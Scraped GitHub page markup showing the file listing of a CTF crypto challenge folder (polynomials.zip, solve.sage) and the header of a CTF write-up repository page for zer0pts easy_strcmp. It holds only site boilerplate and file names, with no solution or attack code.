1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0ops/ctfs-2020/file-list/master/codegate-quals/Crypto/Polynomials"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>polynomials.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.sage</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>write-up/2020/zer0pts/easy_strcmp at master · pcw109550/write-up · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AFC7:1F9B:4DF8509:50194D3:6412219A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="effadd678618b1e007b7c02f39fafc9a4c5435649255512d689ac5af1c82abcd" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRkM3OjFGOUI6NERGODUwOTo1MDE5NEQzOjY0MTIyMTlBIiwidmlzaXRvcl9pZCI6IjM4ODIyNDExNDE5ODk3ODk3MCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="4fe2775d534cb49b7e377582c0dcfd9bf1942f0b4d9f245708789d05749459ea" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:186902436" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content=":smirk_cat: CTF write-ups. Contribute to pcw109550/write-up development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f5e4dafa2c7ae5c1ec480a61ebfbef9e7d37e12a561c907dcfa19174b299afd5/pcw109550/write-up" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="write-up/2020/zer0pts/easy_strcmp at master · pcw109550/write-up" /><meta name="twitter:description" content=":smirk_cat: CTF write-ups. Contribute to pcw109550/write-up development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f5e4dafa2c7ae5c1ec480a61ebfbef9e7d37e12a561c907dcfa19174b299afd5/pcw109550/write-up" /><meta property="og:image:alt" content=":smirk_cat: CTF write-ups. Contribute to pcw109550/write-up development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="write-up/2020/zer0pts/easy_strcmp at master · pcw109550/write-up" /><meta property="og:url" content="https://github.com/pcw109550/write-up" /><meta property="og:description" content=":smirk_cat: CTF write-ups. Contribute to pcw109550/write-up development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pcw109550/write-up git https://github.com/pcw109550/write-up.git">
<meta name="octolytics-dimension-user_id" content="29061389" /><meta name="octolytics-dimension-user_login" content="pcw109550" /><meta name="octolytics-dimension-repository_id" content="186902436" /><meta name="octolytics-dimension-repository_nwo" content="pcw109550/write-up" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="186902436" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pcw109550/write-up" />
<link rel="canonical" href="https://github.com/pcw109550/write-up/tree/master/2020/zer0pts/easy_strcmp" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
